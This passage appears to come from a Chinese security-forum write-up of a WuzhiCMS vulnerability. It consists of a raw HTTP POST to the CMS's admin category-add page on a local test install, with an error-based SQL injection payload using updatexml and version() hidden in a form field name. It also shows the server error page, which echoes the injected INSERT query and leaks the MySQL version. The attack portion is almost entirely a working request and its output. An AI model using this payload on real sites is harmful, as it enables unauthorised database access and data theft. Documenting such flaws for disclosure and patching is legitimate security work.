 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/wuzhicms/www/index.php?m=content&f=category&v=add&_su=wuzhicms
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Connection: close
Cookie: __atuvc=1%7C21; mlecms_admin_left_menu=show; bdshare_firstime=1559731220263;
UM_distinctid=16b457c1ba51f7-01fc0806e16afa-4c312d7d-1fa400-16b457c1ba6d4;
CNZZDATA3801251=cnzz_eid%3D413571636-1560235466-%26ntime%3D1560235466;
m1Bd_2132_saltkey=Hvu3vTvu; m1Bd_2132_lastvisit=1562810831; LAx6_2132_saltkey=m6y63iZ1;
LAx6_2132_lastvisit=1562816035; LAx6_2132_visitedfid=2;
m1Bd_2132_home_readfeed=1563354866;
m1Bd_2132_ulastactivity=e13dehtaEL998sKOL1x82GLwPyHOCAHi%2F45jZ4NyijiRcyXzyWVf;
PHPSESSID=76vn69mchm0ph9ov7i4j09qom6;
Fot_auth=VsHTSlJzvmyxiz1CKcBNfdwV1EnAdCbDNY3nMEXQTuP7MlvXGP2WPyKlTK49Q7Qn%2B
48hJlZydx%2FvmnDm6D48DQS02GLoSkp9V9cd498pJR8VDnQrYBZxtA%3D%3D;
Fot__uid=YYlSiBGjqqscCN6%2FLlm5Cg%3D%3D;
Fot__username=Es6lkxZy7Ng3AFx9re%2BcLg%3D%3D;
Fot__groupid=KFlzLSKeRbOM%2BOyDm5VlEg%3D%3D; Fot_truename=grq1234;
Fot_modelid=10; Fot_uid=1w95mZ5c99o9gEb8MEdLWA%3D%3D;
Fot_username=KspjNZvElhqa5x%2FZuNycdg%3D%3D;
Fot_wz_name=fLybl7UCu8FIPEJvCc8g1w%3D%3D;
Fot_siteid=i6Phf63Wgo7eqrAzzy%2BaNQ%3D%3D; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
type=0&catname%5B%5D=1&catdir%5B%5D=1&submit=%E6%8F%90%E4%BA%A4&form[seo_de
scription`)values(updatexml(1,concat(0x7e,version(),0x7e),1))%23]=666
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="" />
<meta name="author" content="Pixel grid studio" />
<link href="http://127.0.0.1/wuzhicms/www/res/css/bootstrap.min.css" rel="stylesheet">
<link href="http://127.0.0.1/wuzhicms/www/res/css/bootstrapreset.css" rel="stylesheet">
<link href="http://127.0.0.1/wuzhicms/www/res/css/pxgridsicons.min.css" rel="stylesheet" />
<link href="http://127.0.0.1/wuzhicms/www/res/css/style.css" rel="stylesheet">
<link href="http://127.0.0.1/wuzhicms/www/res/css/responsive.css" rel="stylesheet" />
<script src="http://127.0.0.1/wuzhicms/www/res/js/jquery.min.js"></script>
<script type="text/javascript">
var cookie_pre = "Fot_";var cookie_domain = '';var cookie_path = '/';var web_url =
'http://127.0.0.1/wuzhicms/www/';
</script>
<script src="http://127.0.0.1/wuzhicms/www/res/js/base.js"></script>
</head>
<body class="body pxgridsbody">
<div class="container">
<div class="prompt center">
<div class="promptmain">
<div class="prompthead"></div>
<div class="prompcontainer">
<h4><i class="icon-info"></i><span><div style="font-size: 9px;word-break:
break-all;height: 150px;overflow: overlay;">[sql_error]MySQL Query Error<br /><br />INSERT
INTO
`wz_category`(`seo_description`)values(updatexml(1,concat(0x7e,version(),0x7e),1))#`,`siteid`,
`keyid`,`pid`,`name`,`type`,`catdir`,`parentdir`) VALUES ('666','1','content','0','1','0','1','')<br
/>[msg]XPATH syntax error: '~5.7.24~'</div></span></h4>
</div>
<div class="promptfooter"><a href="javascript:history.back();" >[ 返回上一页 ]</a></div>
</div>
</div>
</div>
先知社区